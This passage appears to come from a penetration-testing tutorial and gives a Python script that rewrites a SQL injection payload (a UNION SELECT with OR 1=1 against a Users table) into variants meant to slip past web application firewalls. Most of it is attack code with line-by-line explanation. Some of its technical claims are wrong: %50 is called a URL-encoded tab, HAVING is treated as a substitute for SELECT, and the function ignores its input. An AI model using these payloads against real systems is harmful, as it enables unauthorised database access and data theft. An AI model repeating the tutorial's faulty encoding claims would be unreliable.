One method of halting SQL Injection is filtering through either server side text manipulation or
Web App Firewalls (WAFs). These systems target specific phrases commonly associated with attacks such as SELECT, AND, OR, and spaces. These can be easily evaded by replacing these values with less obvious ones, thus highlighting the issue with blacklists in general.
We will create a script that takes attack strings, looks for potentially escaped strings, and provides alternative attack strings.
The following is our script:
subs = []
values = {“ “: “%50”, “SELECT”: “HAVING”, “AND”: “&&”, “OR”: “||”}
originalstring = “' UNION SELECT * FROM Users WHERE username = 'admin' OR 1=1 AND username = 'admin';#”
secondoriginalstring = originalstring
for key, value in values.iteritems():
if key in originalstring:
newstring = originalstring.replace(key, value)
subs.append(newstring)
if key in secondoriginalstring:
secondoriginalstring = secondoriginalstring.replace(key, value)
subs.append(secondoriginalstring)
subset = set(subs)
for line in subs:
print lineThe following screenshot is an example of the output produced when using this script:

This script requires no libraries! How shocking! We create an empty list for the values that we are about to create and dictionary of the substitute values that we intend to add. I've put five example values in. Spaces and %20 are commonly escaped by WAFs as URLs tend to not include spaces unless something inappropriate is being requested.
More specifically, tuned systems may escape SQL specific words such as SELECT, AND, and OR. These are the very basic values and can be added to or replaced as you see fit:
subs = []
values = {“ “: “%50”, “%20”: “%50”, “SELECT”: “HAVING”, “AND”: “&&”, “OR”: “||”}I've hardcoded the original string as an example, so we can see how it works. I've included a valid SQLi string with all of the above values embedded to prove it's usage:
originalstring = “'%20UNION SELECT * FROM Users WHERE username = 'admin' OR 1=1 AND username = 'admin';#”
We create a second version of the original string, so that we can create a cumulative result and a standalone result for each substitution:
secondoriginalstring = originalstring
We take each dictionary item in turn and assign each key and value to the parameters key and value, respectively:
for key, value in values.iteritems():
We look to see if the initial term is present and then, if so, replace it with the key value. For example, if a space is present, we will replace it with %50, which is the tab character URL-encoded:
if key in originalstring:
newstring = originalstring.replace(key, value)This string, each iteration, will reset to the original value that we set at the beginning of the script. We then take that string and add to the list we created earlier:
subs.append(newstring)
We perform the same actions as the preceding with the iterative string that replaces itself each turn to create a multi-encoded version:
if key in secondoriginalstring:
secondoriginalstring = secondoriginalstring.replace(key, value)
subs.append(secondoriginalstring)Finally, we make the list unique by turning it into a set and return it to the user row by row:
subset = set(subs) for line in subs: print line
Again, this can be made into an internal function rather than being used as a standalone script. This can alternatively be achieved by using the following script:
def encoder(string):
subs = []
values = {“ “: “%50”, “SELECT”: “HAVING”, “AND”: “&&”, “OR”: “||”}
originalstring = “' UNION SELECT * FROM Users WHERE username = 'admin' OR 1=1 AND username = 'admin'”
secondoriginalstring = originalstring
for key, value in values.iteritems():
if key in originalstring:
newstring = originalstring.replace(key, value)
subs.append(newstring)
if key in secondoriginalstring:
secondoriginalstring = secondoriginalstring.replace(key, value)
subs.append(secondoriginalstring)
subset = set(subs)
return subset